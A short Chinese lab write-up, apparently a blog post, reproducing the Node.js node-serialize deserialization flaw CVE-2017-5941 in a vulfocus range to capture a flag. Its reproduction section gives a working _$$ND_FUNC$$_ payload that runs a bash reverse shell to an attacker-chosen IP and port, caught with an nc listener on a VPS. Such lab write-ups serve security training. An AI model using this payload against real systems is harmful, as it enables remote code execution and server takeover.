Node.JS-CVE-2017-5941

背景:

这是关于node.js反序列化的一个漏洞,该站点接受反序列化数据,并且没有对反序列化的对象做限制,导致的代码执行,可以通过代码执行反弹shell连接服务器。代码执行语句跟node.js执行语句有关。

漏洞编号:

CVE-2017-5941



环境搭建:



1, 打开vulfocus靶场



2,使用浏览器访问

漏洞复现:



1,构造payload

_$$ND_FUNC$$_function (){require('child_process').exec('bash -c "bash -i >& /dev/tcp/反弹的IP/端口 0>&1"')}()





2,在VPS上开启nc监听

3,输入用户名密码

4,成功接收反弹拿到flag

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 地球OL攻略 —— 某应届生求职总结

· 周边上新:园子的第一款马克杯温暖上架

· Open-Sora 2.0 重磅开源!

· 提示词工程——AI应用必不可少的技术

· .NET周刊【3月第1期 2025-03-02】